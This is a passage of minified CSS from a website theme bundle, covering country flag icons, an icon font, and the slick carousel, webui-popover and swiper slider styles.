ckground-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ky.svg')}.flag-icon-kz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kz.svg')}.flag-icon-la{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/la.svg')}.flag-icon-lb{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lb.svg')}.flag-icon-lc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lc.svg')}.flag-icon-li{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/li.svg')}.flag-icon-lk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lk.svg')}.flag-icon-lr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lr.svg')}.flag-icon-ls{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ls.svg')}.flag-icon-lt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lt.svg')}.flag-icon-lu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lu.svg')}.flag-icon-lv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/lv.svg')}.flag-icon-ly{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ly.svg')}.flag-icon-ma{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ma.svg')}.flag-icon-mc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mc.svg')}.flag-icon-md{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/md.svg')}.flag-icon-me{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/me.svg')}.flag-icon-mf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mf.svg')}.flag-icon-mg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mg.svg')}.flag-icon-mh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mh.svg')}.flag-icon-mk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mk.svg')}.flag-icon-ml{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ml.svg')}.flag-icon-mm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mm.svg')}.flag-icon-mn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mn.svg')}.flag-icon-mo{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mo.svg')}.flag-icon-mp{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mp.svg')}.flag-icon-mq{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mq.svg')}.flag-icon-mr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mr.svg')}.flag-icon-ms{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ms.svg')}.flag-icon-mt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mt.svg')}.flag-icon-mu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mu.svg')}.flag-icon-mv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mv.svg')}.flag-icon-mw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mw.svg')}.flag-icon-mx{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mx.svg')}.flag-icon-my{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/my.svg')}.flag-icon-mz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/mz.svg')}.flag-icon-na{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/na.svg')}.flag-icon-nc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nc.svg')}.flag-icon-ne{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ne.svg')}.flag-icon-nf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nf.svg')}.flag-icon-ng{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ng.svg')}.flag-icon-ni{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ni.svg')}.flag-icon-nl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nl.svg')}.flag-icon-no{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/no.svg')}.flag-icon-np{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/np.svg')}.flag-icon-nr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nr.svg')}.flag-icon-nu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nu.svg')}.flag-icon-nz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/nz.svg')}.flag-icon-om{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/om.svg')}.flag-icon-pa{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pa.svg')}.flag-icon-pe{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pe.svg')}.flag-icon-pf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pf.svg')}.flag-icon-pg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pg.svg')}.flag-icon-ph{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ph.svg')}.flag-icon-pk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pk.svg')}.flag-icon-pl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pl.svg')}.flag-icon-pm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pm.svg')}.flag-icon-pn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pn.svg')}.flag-icon-pr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pr.svg')}.flag-icon-ps{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ps.svg')}.flag-icon-pt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pt.svg')}.flag-icon-pw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/pw.svg')}.flag-icon-py{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/py.svg')}.flag-icon-qa{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/qa.svg')}.flag-icon-re{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/re.svg')}.flag-icon-ro{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ro.svg')}.flag-icon-rs{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/rs.svg')}.flag-icon-ru{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ru.svg')}.flag-icon-rw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/rw.svg')}.flag-icon-sa{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sa.svg')}.flag-icon-sb{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sb.svg')}.flag-icon-sc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sc.svg')}.flag-icon-sd{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sd.svg')}.flag-icon-se{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/se.svg')}.flag-icon-sg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sg.svg')}.flag-icon-sh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sh.svg')}.flag-icon-si{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/si.svg')}.flag-icon-sj{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sj.svg')}.flag-icon-sk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sk.svg')}.flag-icon-sl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sl.svg')}.flag-icon-sm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sm.svg')}.flag-icon-sn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sn.svg')}.flag-icon-so{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/so.svg')}.flag-icon-sr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sr.svg')}.flag-icon-ss{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ss.svg')}.flag-icon-st{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/st.svg')}.flag-icon-sv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sv.svg')}.flag-icon-sx{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sx.svg')}.flag-icon-sy{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sy.svg')}.flag-icon-sz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/sz.svg')}.flag-icon-tc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tc.svg')}.flag-icon-td{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/td.svg')}.flag-icon-tf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tf.svg')}.flag-icon-tg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tg.svg')}.flag-icon-th{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/th.svg')}.flag-icon-tj{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tj.svg')}.flag-icon-tk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tk.svg')}.flag-icon-tl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tl.svg')}.flag-icon-tm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tm.svg')}.flag-icon-tn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tn.svg')}.flag-icon-to{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/to.svg')}.flag-icon-tr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tr.svg')}.flag-icon-tt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tt.svg')}.flag-icon-tv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tv.svg')}.flag-icon-tw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tw.svg')}.flag-icon-tz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/tz.svg')}.flag-icon-ua{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ua.svg')}.flag-icon-ug{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ug.svg')}.flag-icon-um{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/um.svg')}.flag-icon-us{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/us.svg')}.flag-icon-uy{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/uy.svg')}.flag-icon-uz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/uz.svg')}.flag-icon-va{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/va.svg')}.flag-icon-vc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/vc.svg')}.flag-icon-ve{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ve.svg')}.flag-icon-vg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/vg.svg')}.flag-icon-vi{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/vi.svg')}.flag-icon-vn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/vn.svg')}.flag-icon-vu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/vu.svg')}.flag-icon-wf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/wf.svg')}.flag-icon-ws{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ws.svg')}.flag-icon-ye{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ye.svg')}.flag-icon-yt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/yt.svg')}.flag-icon-za{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/za.svg')}.flag-icon-zm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/zm.svg')}.flag-icon-zw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/zw.svg')}@font-face{font-family:"iconfont";src:url('../../../public/ui/v2/static/fonts/iconfont/iconfont.eot?t=1497855280632');src:url('../../../public/ui/v2/static/fonts/iconfont/iconfont.eot?t=1497855280632#iefix') format('embedded-opentype'),url('../../../public/ui/v2/static/fonts/iconfont/iconfont.woff?t=1497855280632') format('woff'),url('../../../public/ui/v2/static/fonts/iconfont/iconfont.ttf?t=1497855280632') format('truetype'),url('../../../public/ui/v2/static/fonts/iconfont/iconfont.svg?t=1497855280632#iconfont') format('svg')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-next:before{content:"\e601"}.icon-next2:before{content:"\e636"}.icon-prev2:before{content:"\e637"}.icon-prev1:before{content:"\e648"}.icon-next1:before{content:"\e655"}.icon-prev:before{content:"\e606"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../public/ui/v2/static/plugin/slick/./ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../../../public/ui/v2/static/plugin/slick/./fonts/slick.eot');src:url('../../../public/ui/v2/static/plugin/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'),url('../../../public/ui/v2/static/plugin/slick/./fonts/slick.woff') format('woff'),url('../../../public/ui/v2/static/plugin/slick/./fonts/slick.ttf') format('truetype'),url('../../../public/ui/v2/static/plugin/slick/./fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.webui-popover-content{display:none}.webui-popover-rtl{direction:rtl;text-align:right}.webui-popover{position:absolute;top:0;left:0;z-index:9999;display:none;min-width:50px;min-height:32px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-10px}.webui-popover.right,.webui-popover.right-top,.webui-popover.right-bottom{margin-left:10px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:10px}.webui-popover.left,.webui-popover.left-top,.webui-popover.left-bottom{margin-left:-10px}.webui-popover.pop{-webkit-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:transform .15s cubic-bezier(0.3,0,0,1.5);-o-transition:transform .15s cubic-bezier(0.3,0,0,1.5);transition:transform .15s cubic-bezier(0.3,0,0,1.5);opacity:0;filter:alpha(opacity=0)}.webui-popover.pop-out{-webkit-transition-property:"opacity,transform";-o-transition-property:"opacity,transform";transition-property:"opacity,transform";-webkit-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.fade,.webui-popover.fade-out{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.out{opacity:0;filter:alpha(opacity=0)}.webui-popover.in{-webkit-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100)}.webui-popover .webui-popover-content{padding:9px 14px;overflow:auto;display:block}.webui-popover .webui-popover-content>div:first-child{width:99%}.webui-popover-inner .close{font-family:arial;margin:8px 10px 0 0;float:right;font-size:16px;font-weight:700;line-height:16px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);text-decoration:none}.webui-popover-inner .close:hover,.webui-popover-inner .close:focus{opacity:.5;filter:alpha(opacity=50)}.webui-popover-inner .close:after{content:"\00D7";width:.8em;height:.8em;padding:4px;position:relative}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:700;line-height:18px;background-color:#fff;border-bottom:1px solid #f2f2f2;border-radius:5px 5px 0 0}.webui-popover-content{padding:9px 14px;overflow:auto;display:none}.webui-popover-inverse{background-color:#333;color:#eee}.webui-popover-inverse .webui-popover-title{background:#333;border-bottom:1px solid #3b3b3b;color:#eee}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.webui-arrow,.webui-popover>.webui-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.webui-arrow{border-width:11px}.webui-popover>.webui-arrow:after{border-width:10px;content:""}.webui-popover.top>.webui-arrow,.webui-popover.top-right>.webui-arrow,.webui-popover.top-left>.webui-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.webui-popover.top>.webui-arrow:after,.webui-popover.top-right>.webui-arrow:after,.webui-popover.top-left>.webui-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.webui-popover.right>.webui-arrow,.webui-popover.right-top>.webui-arrow,.webui-popover.right-bottom>.webui-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.webui-popover.right>.webui-arrow:after,.webui-popover.right-top>.webui-arrow:after,.webui-popover.right-bottom>.webui-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.webui-popover.bottom>.webui-arrow,.webui-popover.bottom-right>.webui-arrow,.webui-popover.bottom-left>.webui-arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.webui-popover.bottom>.webui-arrow:after,.webui-popover.bottom-right>.webui-arrow:after,.webui-popover.bottom-left>.webui-arrow:after{content:" ";top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.webui-popover.left>.webui-arrow,.webui-popover.left-top>.webui-arrow,.webui-popover.left-bottom>.webui-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.webui-popover.left>.webui-arrow:after,.webui-popover.left-top>.webui-arrow:after,.webui-popover.left-bottom>.webui-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.webui-popover-inverse.top>.webui-arrow,.webui-popover-inverse.top-left>.webui-arrow,.webui-popover-inverse.top-right>.webui-arrow,.webui-popover-inverse.top>.webui-arrow:after,.webui-popover-inverse.top-left>.webui-arrow:after,.webui-popover-inverse.top-right>.webui-arrow:after{border-top-color:#333}.webui-popover-inverse.right>.webui-arrow,.webui-popover-inverse.right-top>.webui-arrow,.webui-popover-inverse.right-bottom>.webui-arrow,.webui-popover-inverse.right>.webui-arrow:after,.webui-popover-inverse.right-top>.webui-arrow:after,.webui-popover-inverse.right-bottom>.webui-arrow:after{border-right-color:#333}.webui-popover-inverse.bottom>.webui-arrow,.webui-popover-inverse.bottom-left>.webui-arrow,.webui-popover-inverse.bottom-right>.webui-arrow,.webui-popover-inverse.bottom>.webui-arrow:after,.webui-popover-inverse.bottom-left>.webui-arrow:after,.webui-popover-inverse.bottom-right>.webui-arrow:after{border-bottom-color:#333}.webui-popover-inverse.left>.webui-arrow,.webui-popover-inverse.left-top>.webui-arrow,.webui-popover-inverse.left-bottom>.webui-arrow,.webui-popover-inverse.left>.webui-arrow:after,.webui-popover-inverse.left-top>.webui-arrow:after,.webui-popover-inverse.left-bottom>.webui-arrow:after{border-left-color:#333}.webui-popover i.icon-refresh:before{content:""}.webui-popover i.icon-refresh{display:block;width:30px;height:30px;font-size:20px;top:50%;left:50%;position:absolute;margin-left:-15px;margin-right:-15px;background:url('../../../app/system/include/static2/vendor/webui-popover/../img/loading.gif') no-repeat}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg)}}.webui-popover-backdrop{background-color:rgba(0,0,0,.65);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9998}.webui-popover .dropdown-menu{display:block;position:relative;top:0;border:none;box-shadow:none;float:none}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 